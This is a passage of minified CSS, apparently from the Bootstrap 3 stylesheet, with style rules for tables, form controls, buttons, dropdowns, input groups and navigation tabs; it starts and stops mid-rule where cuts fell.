#ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media 